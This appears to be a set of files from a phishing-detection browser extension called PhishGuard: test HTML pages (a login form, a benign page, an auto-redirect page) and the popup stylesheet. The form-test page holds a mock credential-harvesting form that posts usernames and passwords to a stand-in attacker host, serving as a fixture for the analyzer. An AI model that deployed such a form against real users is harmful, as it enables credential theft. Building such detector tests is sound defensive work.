        );

    </script>

</body>
</html>
</file>

<file: test-site/form-test.html>
<!DOCTYPE html>
<html>
<head>
    <title>PhishGuard Form Test</title>
</head>

<body>

<h1>PHISHGUARD TEST PAGE</h1>

<p>This page is only for testing the PhishGuard form analyzer.</p>

<form action="https://attacker.example/collect" method="POST">

    <label>
        Username:
        <input type="text" name="username">
    </label>

    <br><br>

    <label>
        Password:
        <input type="password" name="password">
    </label>

    <br><br>

    <button type="submit">TEST LOGIN</button>

</form>

</body>
</html>
</file>

<file: test-site/low-risk.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <title>PhishGuard Low Risk Test</title>
</head>

<body>

    <h1>Welcome to the Test Website</h1>

    <p>
        This page is used to test normal website behavior.
    </p>

    <p>
        Welcome to our website. Have a great day!
    </p>

</body>

</html>
</file>

<file: test-site/redirect-test.html>
<!DOCTYPE html>
<html>
<head>
    <title>PhishGuard Redirect Test</title>
</head>

<body>

<h1>PhishGuard Redirect Test</h1>

<p>
    This page will redirect automatically.
</p>

<script>
    setTimeout(() => {
        window.location.href =
            "http://127.0.0.1:8765/form-test.html";
    }, 2000);
</script>

</body>
</html>
</file>
<file: popup.css>
* {
    box-sizing: border-box;
}

body {

    width: 380px;

    min-height: 500px;

    margin: 0;

    padding: 0;

    font-family:
        Arial,
        sans-serif;

    background: #f3f4f6;

    color: #111827;
}


.container {

    padding: 14px;
}


/* =========================
   HEADER
   ========================= */

.header {

    display: flex;

    align-items: center;

    gap: 12px;

    margin-bottom: 16px;
}


.logo {

    width: 42px;

    height: 42px;

    display: flex;

    align-items: center;

    justify-content: center;

    background: #111827;

    color: white;

    border-radius: 10px;

    font-size: 22px;
}


.header h1 {

    margin: 0;

    font-size: 21px;
}


.header p {

    margin: 3px 0 0;

    font-size: 12px;

    color: #6b7280;
}


/* =========================
   SCAN STATUS
   ========================= */

.scan-status {

    padding: 8px 10px;

    margin-bottom: 12px;

    border-radius: 7px;

    background: #e5e7eb;

    color: #374151;

    font-size: 12px;

    text-align: center;
}


/* =========================
   RISK CARD
   ========================= */

.risk-card {

    padding: 14px;

    margin-bottom: 12px;

    border-radius: 12px;

    background: #ffffff;

    text-align: center;

    box-shadow:
        0 2px 8px rgba(0, 0, 0, 0.08);
}


.risk-level {

    font-size: 28px;

    font-weight: bold;

    margin-bottom: 4px;
}


.risk-score {

    font-size: 18px;

    color: #4b5563;
}


/* =========================
   RISK COLORS
   ========================= */

.risk-low {

    color: #15803d;
}


.risk-suspicious {

    color: #ca8a04;
}


.risk-high {

    color: #ea580c;
}


.risk-critical {

    color: #dc2626;
}


/* =========================
   SECTIONS
   ========================= */

.section {

    background: #ffffff;

    padding: 12px;

    margin-bottom: 10px;

    border-radius: 10px;

    box-shadow:
        0 2px 6px rgba(0, 0, 0, 0.06);
}


.section h2 {

    margin: 0 0 10px;

    font-size: 14px;
}


/* =========================
   URL
   ========================= */

.current-url {

    font-size: 12px;

    color: #4b5563;

    word-break: break-all;

    line-height: 1.5;
}


/* =========================
   REASONS
   ========================= */

.risk-reasons {

    margin: 0;

    padding-left: 20px;
}


.risk-reasons li {

    margin-bottom: 7px;

    font-size: 12px;

    line-height: 1.4;
}


/* =========================
   ACTIONS
   ========================= */

.actions {

    margin-top: 14px;
}


.rescan-button {

    width: 100%;

    padding: 11px;

    border: none;

    border-radius: 8px;

    background: #111827;

    color: #ffffff;

    font-size: 13px;

    font-weight: bold;

    cursor: pointer;
}


.rescan-button:hover {

    background: #1f2937;
}


.rescan-button:disabled {

    opacity: 0.6;

    cursor: not-allowed;
}


/* =========================
   FOOTER
   ========================= */

.footer {

    margin-top: 14px;

    text-align: center;

    font-size: 10px;

    color: #9ca3af;
}
.statistics {

    display: flex;

    gap: 8px;
}


.stat {

    flex: 1;

    padding: 10px;

    background: #f9fafb;

    border-radius: 8px;

    text-align: center;
}


.stat-number {

    font-size: 20px;

    font-weight: bold;
}


.stat-label {

    margin-top: 3px;

    font-size: 10px;

    color: #6b7280;
}
</file>
